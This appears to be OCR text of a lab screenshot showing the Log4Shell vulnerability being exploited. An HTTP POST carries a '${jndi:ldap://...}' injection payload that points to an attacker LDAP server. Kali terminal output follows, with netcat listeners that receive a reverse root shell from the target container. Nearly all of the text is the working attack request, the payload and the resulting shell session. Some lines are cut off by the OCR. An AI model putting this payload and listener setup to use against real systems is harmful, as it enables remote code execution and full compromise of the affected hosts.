 Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: 192.168.88.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 49
12
13 payload=${jndi:ldap://192.168.88.128:1389/oprs1d}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html
3 Content-Length: 2
4 Date: Fri, 17 Dec 2021
5 Connection: close
6
7 ok
件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面]
# nc -lvvp 4444
stening on [any] 4444 ...
sent 0, rcvd 0
(root💀kali)-[~/桌面]
# nc -lvnp 4444
stening on [any] 4444 ...
nnect to [192.168.88.128] from (UNKNOWN) [192.168.88.130] 56974
ot@c4afeec31441:/demo# ls
mo.jar
urces.list
ot@c4afeec31441:/demo# exit
it
it
(root💀kali)-[~/桌面]
# nc -lvnp 4444
stening on [any] 4444 ...
nnect to [192.168.88.128] from (UNKNOWN) [192.168.88.130] 57218
ot@c4afeec31441:/demo#